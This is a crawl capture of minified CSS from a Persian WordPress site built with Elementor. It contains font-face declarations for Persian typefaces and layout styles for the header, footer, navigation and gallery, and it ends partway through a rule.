format('woff2');font-weight:950;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Heavy.woff2) format('woff2');font-weight:960;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-UltraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-DemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-ExtraBlack.woff2) format('woff2');font-weight:950;font-display:swap}@font-face{font-family:'IRANYekanFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Heavy.woff2) format('woff2');font-weight:960;font-display:swap}@font-face{font-family:'Vazir';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'Vazir';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'Vazir';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Vazir';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'Vazir';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Vazir';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'VazirFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'VazirFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'VazirFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'VazirFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'VazirFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'VazirFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-black.woff2) format('woff2');font-weight:900;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_37f0bdd4facb37bef8be545c224027d4.php?ver=1769231615
body_size: 712
content:
.elementor-20 .elementor-element.elementor-element-79940698>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-20 .elementor-element.elementor-element-79940698:not(.elementor-motion-effects-element-type-background),.elementor-20 .elementor-element.elementor-element-79940698>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-20 .elementor-element.elementor-element-79940698{border-style:solid;border-width:0 0 1px;border-color:#d6d6d6;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:5px 20px}.elementor-20 .elementor-element.elementor-element-79940698>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-20 .elementor-element.elementor-element-2567e44f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-20 .elementor-element.elementor-element-2183fc37>.elementor-element-populated{padding:0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-20 .elementor-element.elementor-element-418a91f9>.elementor-element-populated{padding:0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-20 .elementor-element.elementor-element-7d0a90ca .elementor-heading-title{font-weight:300}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),shabnam}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-menu-toggle{margin-right:auto;background-color:rgba(255,255,255,0)}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item:hover,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-503cce91);fill:var(--e-global-color-503cce91)}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main .elementor-item{padding-left:27px;padding-right:27px}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a:hover,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a:focus,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-503cce91)}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown .elementor-item,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Montserrat",shabnam}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-79940698{padding:20px}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-79940698{padding:5px}.elementor-20 .elementor-element.elementor-element-44b1802c{width:30%}.elementor-20 .elementor-element.elementor-element-2567e44f{padding:0}.elementor-20 .elementor-element.elementor-element-7d0a90ca{text-align:center}.elementor-20 .elementor-element.elementor-element-2053388f{width:70%}.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-20 .elementor-element.elementor-element-4361edf5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-44b1802c{width:18.165%}.elementor-20 .elementor-element.elementor-element-2183fc37{width:20.26%}.elementor-20 .elementor-element.elementor-element-418a91f9{width:79.74%}.elementor-20 .elementor-element.elementor-element-2053388f{width:81.835%}}@media(max-width:1024px) and (min-width:768px){.elementor-20 .elementor-element.elementor-element-44b1802c{width:50%}.elementor-20 .elementor-element.elementor-element-2053388f{width:50%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_5380aa5c08a3905305402c99f4f19f7d.php?ver=1769231615&wpr_t=1769547724
body_size: 810
content:
.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background),.elementor-73 .elementor-element.elementor-element-53411625>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-18c903de-f897-4627-9dd4-778c202aa676);background-position:center center;background-size:cover}.elementor-73 .elementor-element.elementor-element-53411625>.elementor-background-overlay{background-color:#001035;opacity:.6;transition:background .3s,border-radius .3s,opacity .3s}.elementor-73 .elementor-element.elementor-element-53411625{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:90px 0 15px}.elementor-73 .elementor-element.elementor-element-74e0ee8f{margin-top:-46px;margin-bottom:-46px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),shabnam;color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-73 .elementor-element.elementor-element-23a05fc>.elementor-widget-container{padding:20px}.elementor-73 .elementor-element.elementor-element-23a05fc{font-family:"Shabnam",shabnam;font-size:16px;line-height:17px;color:#fff}.elementor-73 .elementor-element.elementor-element-857794a>.elementor-widget-container{padding:20px}.elementor-73 .elementor-element.elementor-element-857794a{font-family:"Shabnam",shabnam;font-size:16px;line-height:17px;color:#fff}.elementor-73 .elementor-element.elementor-element-9437988>.elementor-container{text-align:center}.elementor-73 .elementor-element.elementor-element-854344b>.elementor-element-populated{margin:0 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-73 .elementor-element.elementor-element-595fb30{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:21px;--grid-row-gap:0px}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-widget-container{text-align:center}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon{background-color:#fff;--icon-padding:1em}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon i{color:#001444}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon svg{fill:#001444}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon:hover{background-color:var(--e-global-color-69df812f)}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon:hover i{color:#fff}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon:hover svg{fill:#fff}.elementor-73 .elementor-element.elementor-element-711300e2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-73 .elementor-element.elementor-element-711300e2{border-style:dotted;border-width:1px 0 0;border-color:rgba(255,255,255,.59);margin-top:40px;margin-bottom:0;padding:20px 0 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-73 .elementor-element.elementor-element-38b360ea{text-align:center}.elementor-73 .elementor-element.elementor-element-38b360ea .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,.5)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px) and (min-width:768px){.elementor-73 .elementor-element.elementor-element-34cfe9d8{width:70%}}@media(max-width:1024px){.elementor-73 .elementor-element.elementor-element-53411625{padding:30px 20px}.elementor-73 .elementor-element.elementor-element-854344b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-73 .elementor-element.elementor-element-595fb30 .elementor-social-icon{--icon-padding:.5em}}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background),.elementor-73 .elementor-element.elementor-element-53411625>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://dreamstudio.ir/wp-content/uploads/2019/03/016.webp)}.elementor-73 .elementor-element.elementor-element-53411625{padding:30px 20px}.elementor-73 .elementor-element.elementor-element-325ca446>.elementor-element-populated{padding:0}.elementor-73 .elementor-element.elementor-element-854344b>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-73 .elementor-element.elementor-element-711300e2{margin-top:30px;margin-bottom:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c81159c25318dc0b50195853f95ce501.php?ver=1769231616
body_size: 651
content:
.elementor-414 .elementor-element.elementor-element-0fd1a3c:not(.elementor-motion-effects-element-type-background),.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-container{min-height:100px}.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-414 .elementor-element.elementor-element-0fd1a3c{border-style:solid;border-width:0 0 1px;border-color:#fff;box-shadow:0px 0px 44px 0px rgba(0,0,0,.5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-bc-flex-widget .elementor-414 .elementor-element.elementor-element-35b703e.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-414 .elementor-element.elementor-element-35b703e.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-414 .elementor-element.elementor-element-35b703e.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo img,.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo svg{width:201px;max-width:89%}.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo{text-align:right}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),shabnam}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-menu-toggle{margin:0 auto}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu .elementor-item{font-family:"Shabnam",shabnam;font-weight:500}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-503cce91);fill:var(--e-global-color-503cce91)}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:focus,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.highlighted,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-menu-toggle:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-menu-toggle:focus{color:#4054b2}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:hover,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a:focus,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff}.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown .elementor-item,.elementor-414 .elementor-element.elementor-element-7714005 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Shabnam",shabnam}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}.elementor-widget .tippy-tooltip .tippy-content{text-align:center}@media(max-width:1024px){.elementor-414 .elementor-element.elementor-element-35b703e>.elementor-element-populated{padding:0}}@media(max-width:767px){.elementor-414 .elementor-element.elementor-element-0fd1a3c>.elementor-container{min-height:70px}.elementor-414 .elementor-element.elementor-element-fa889b7{width:var(--container-widget-width,200px);max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0}.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo img,.elementor-414 .elementor-element.elementor-element-fa889b7 .raven-site-logo svg{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_8d79ef8a77792b4f240f1708f9a217d6.php?ver=1769296370
body_size: -207
content:
*,h1,h2,h3,h4,h5,h6,body .jupiterx-site,body,.comment-reply-title{font-family:iransans}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_3388210c9144379c5b336f56411362f4.php?ver=1769496946&wpr_t=1769547725
body_size: 1393
content:
.elementor-4342 .elementor-element.elementor-element-69b0997e:not(.elementor-motion-effects-element-type-background),.elementor-4342 .elementor-element.elementor-element-69b0997e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-d7b502a7-0005-4862-b63d-ef29ea45daf6);background-position:center center;background-repeat:repeat;background-size:cover}.elementor-4342 .elementor-element.elementor-element-69b0997e:hover{background-color:red}.elementor-4342 .elementor-element.elementor-element-69b0997e>.elementor-background-overlay{background-color:#4054b2;opacity:.44;transition:background .3s,border-radius .3s,opacity .3s}.elementor-4342 .elementor-element.elementor-element-69b0997e>.elementor-container{min-height:844px}.elementor-4342 .elementor-element.elementor-element-69b0997e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),shabnam;color:var(--e-global-color-primary)}.elementor-4342 .elementor-element.elementor-element-2d388a25>.elementor-widget-container{background-color:#4054b2;margin:-67px 6px 6px;padding:33px}.elementor-4342 .elementor-element.elementor-element-2d388a25 .elementor-heading-title{font-family:"Shabnam",shabnam;font-size:1.5em;font-weight:900;color:#fff}.elementor-4342 .elementor-element.elementor-element-6f978eb5{margin-top:-6px;margin-bottom:20px}.elementor-4342 .elementor-element.elementor-element-168632e0>.elementor-element-populated{border-style:solid;border-width:0;border-color:#e0e0e0;padding:10px 20px 10px 29px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),shabnam;color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-4342 .elementor-element.elementor-element-321f0ac6{text-align:justify}.elementor-4342 .elementor-element.elementor-element-7f52af4a{--spacer-size:0px}.elementor-4342 .elementor-element.elementor-element-2024d1d3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-4342 .elementor-element.elementor-element-2024d1d3>.elementor-element-populated{padding:10px 36px 10px 105px}.elementor-widget-raven-heading .raven-heading,.elementor-widget-raven-heading .raven-heading a{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-4342 .elementor-element.elementor-element-486f0650 .raven-heading,.elementor-4342 .elementor-element.elementor-element-486f0650 .raven-heading a{font-size:22px;font-weight:300;line-height:2.36em}.elementor-4342 .elementor-element.elementor-element-1000ce4e{text-align:right}.elementor-4342 .elementor-element.elementor-element-25722843 .raven-divider{padding:26px 0 42px}.elementor-4342 .elementor-element.elementor-element-5b1962c1 .raven-heading,.elementor-4342 .elementor-element.elementor-element-5b1962c1 .raven-heading a{font-size:22px;font-weight:300;line-height:2.36em}.elementor-4342 .elementor-element.elementor-element-696ba29f{--spacer-size:6px}.elementor-4342 .elementor-element.elementor-element-420109f4{font-size:14px;line-height:1.71em}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-4342 .elementor-element.elementor-element-581b3257 .elementor-icon-list-icon i{color:#4054b2;font-size:14px}.elementor-4342 .elementor-element.elementor-element-581b3257 .elementor-icon-list-icon svg{fill:#4054b2;--e-icon-list-icon-size:14px}.elementor-4342 .elementor-element.elementor-element-581b3257 .elementor-icon-list-icon{width:14px}.elementor-4342 .elementor-element.elementor-element-581b3257 .elementor-icon-list-text,.elementor-4342 .elementor-element.elementor-element-581b3257 .elementor-icon-list-text a{color:#4054b2}.elementor-4342 .elementor-element.elementor-element-7962b535>.elementor-container{max-width:1230px}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-4342 .elementor-element.elementor-element-34c9fe6a .e-gallery-item:hover .elementor-gallery-item__overlay,.elementor-4342 .elementor-element.elementor-element-34c9fe6a .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-4342 .elementor-element.elementor-element-34c9fe6a>.elementor-widget-container{padding:0 0 52px}.elementor-4342 .elementor-element.elementor-element-34c9fe6a{--image-transition-duration:.8s;--overlay-transition-duration:.8s;--content-text-align:center;--content-padding:20px;--content-transition-duration:.8s;--content-transition-delay:.8s}.elementor-widget-raven-posts .raven-post-title,.elementor-widget-raven-posts .raven-post-title a{font-family:var(--e-global-typography-primary-font-family),shabnam}.elementor-widget-raven-posts .raven-post-meta{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-excerpt{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-button{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-post-button:hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-pagination-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts a.raven-pagination-active,.elementor-widget-raven-posts a.raven-pagination-disabled{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-load-more-button{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-load-more-button:hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-item{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-active{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-family:var(--e-global-typography-text-font-family),shabnam}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image{padding-bottom:calc( 0.63 * 100% )}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post:not(.raven-post-inline) .raven-post-image,.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-inline .raven-post-image-wrap{width:100%}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-image:hover img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post-inside:hover .raven-post-image img{opacity:1}.elementor-4342 .elementor-element.elementor-element-782565ec .raven-post .raven-post-image-overlay:hover,.elementor-4342 